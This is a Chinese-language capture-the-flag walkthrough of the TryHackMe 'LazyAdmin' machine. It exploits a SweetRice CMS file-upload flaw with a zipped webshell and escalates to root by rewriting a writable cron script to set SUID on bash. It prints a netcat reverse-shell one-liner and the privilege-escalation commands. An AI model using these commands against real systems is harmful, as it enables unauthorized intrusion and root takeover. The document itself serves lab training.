LazyAdmin



端口扫描

80



进行目录扫描发现一个目录, 进入后发现其是一个 SweetRice CMS





我们进行目录遍历发现其中存在以下可以内容:

- inc : 网站的源码, 我们发现其中是一个网站源码, 在其中存在一个特殊的文件夹 mysql_bakcup 这是一个数据库备份文件

- attachment : 怀疑是上传文件的保存位置

- as : 用户登录



我们将 /inc 目录中的 mysql_backup 文件下载, 并在其中获取到其中关于用户的消息 manager:42f749ade7f9e195bf475f37a44cafcb 密码为加密内容



登录我们的管理界面, 在此我们发现了一个版本号, 我们可以找到对应的漏洞SweetRice 1.5.1 - Arbitrary File Upload

在新建文件的位置发现了一个文件上传点



我们尝试上传 php 文件, 但是没有找到上传的文件, 所以可以猜测是做了过滤, 但是我们发现其可以上传 zip 文件, 所以我们将我们的恶意文件打包上传, 并确认attachment 是我们的文件上传的保存位置

后渗透



www-data

访问我们的恶意文件, 来获取 shell

www-data —> root

我们查看itguy 的家目录, 发现其中存在一个 backup.pl 文件 我们怀疑其是一个备份文件, 我们进行查�找

(remote) root@THM-Chal:/# cat home/itguy/backup.pl

#!/usr/bin/perl

system("sh", "/etc/copy.sh");

(remote) www-data@THM-Chal:/$ cat /etc/copy.sh

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f

我们发现其是一个执行文件, 并且推测其是一个定时脚本程序, 并且发现我们对于 /etc/copy.sh 具有写的权限

(remote) root@THM-Chal:/# ls -al /etc/copy.sh

-rw-r--rwx 1 root root 32 Aug 4 05:30 /etc/copy.sh

我们修改这个文件

(remote) www-data@THM-Chal:/$ cat << EOF >/etc/copy.sh

> #!/bin/bash

> chmod u+s /bin/bash

> EOF

(remote) www-data@THM-Chal:/$ cat /etc/copy.sh

#!/bin/bash

chmod u+s /bin/bash

之后我们发现我们存在一个 sudo 特权可以执行 backup.pl 文件

(remote) www-data@THM-Chal:/$ sudo -l

Matching Defaults entries for www-data on THM-Chal:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:

(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl

(remote) www-data@THM-Chal:/$ ls -al /bin/bash

-rwxr-xr-x 1 root root 1109564 Jul 12 2019 /bin/bash

(remote) www-data@THM-Chal:/$ ls -al /bin/bash

-rwsr-xr-x 1 root root 1109564 Jul 12 2019 /bin/bash

(remote) www-data@THM-Chal:/$ /bin/bash -p

(remote) root@THM-Chal:/# id

uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)

扩展

压缩文件上传-符号链接

在文件上传中存在一个招式为 文件上传-符号链接 , 经过测试并不可行



SQL 写入 WEBSHEll

(没有实现成功,理论可以执行)

我们在其中发现一个 SQL 执行控制台我们可以尝试执行 SQL 注入 WEBShell, 但是会报错, 我们可以尝试在系统中进行修改

.htaccess

我们发现可以修改 htaccess 文件, 所以我们可以尝试将 png 文件解析为 php (但是服务端有限制, 理论可执行)